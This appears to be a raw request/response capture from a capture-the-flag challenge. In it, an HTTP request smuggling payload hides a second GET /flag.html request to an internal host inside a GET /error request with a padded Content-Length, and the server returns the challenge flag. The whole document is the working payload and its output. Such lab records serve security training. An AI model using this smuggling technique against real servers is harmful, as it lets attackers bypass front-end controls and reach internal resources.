 Request
Pretty Raw Hex
\n
1 GET /error HTTP/1.1
2 Host: gamebox.yunyansec.com:27491
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://gamebox.yunyansec.com:27491/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Length: 408
11
12
13 GET /flag.html HTTP/1.1
14 Host: infernityhost
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
16 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21
Response
Pretty Raw Hex Render
\n
7 Location: http://1.12.45.26/zgr/50x.html
8
9 <html>
10 <head>
<title>
302 Found
</title>
</head>
11 <body>
12 <center>
<h1>
302 Found
</h1>
</center>
13 <hr>
<center>
nginx/1.17.6
</center>
14 </body>
15 </html>
16 HTTP/1.1 200 OK
17 Server: nginx/1.17.6
18 Date: Sun, 17 Nov 2024 08:02:28 GMT
19 Content-Type: text/html
20 Content-Length: 55
21 Connection: close
22
23 LZSDS{I_sMugGled_THe_fl4g__whEn_she_c0unTed_T0_thREe33}